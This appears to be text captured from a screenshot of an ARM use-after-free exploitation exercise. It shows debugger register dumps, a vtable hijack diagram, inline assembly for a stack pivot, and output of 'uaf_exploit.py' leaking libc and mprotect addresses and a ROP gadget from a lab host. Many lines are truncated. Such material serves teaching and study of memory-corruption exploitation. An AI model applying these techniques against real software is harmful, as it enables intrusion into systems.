 $r3 : 0x000111cc -> <stack_pivot()+0> push {r11} ; (str r11, [sp, #-4]
$r4 : 0x00029318 -> 0x00023298 -> 0x000111cc -> <stack_pivot()+0> push {r11}
$r5 : 0x00000000
$r6 : 0x000110a4 -> <_start+0> mov r11, #0
$r7 : 0x00000000
$r8 : 0x00000000
$r9 : 0x00000000
$r10 : 0x76fff000 -> 0x00030f44 -> 0x00000000
$r11 : 0x7eff
$r12 : 0x7eff
$sp : 0x7eff
$lr : 0x76d9
$pc : 0x0001
$cpsr : [thumb
edit_obj object
VTABLE
0x00023298
Object data
...
Vtable
Address of the
stack_pivot function
0x111cc
Code
void stack_pivot(){
asm volatile(
"ldr sp,[r4, #0x0c] \n\t"
"ldr sp, [sp] \n\t"
"pop {lr, pc} \n\t"
);
}
0x7efff408|+0x
root@invictus- thon uaf_exploit.py
[*] '/home/invi
Arch: a
RELRO:
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 192.168.0.13 on port 4444: Done
[*] -----------------------------------------------
[*] The wel_msg address is: 0x7efff438
[*] The roulette address is: 0x23298
[*] The leak_address: 0x76fb2f0c
[*] Libc base address: 0x76c85000
[*] mprotect address 0x76d52840
[*] 76d6bb08: bd1f pop {r0, r1, r2, r3, r4, pc}
[*] -----------------------------------------------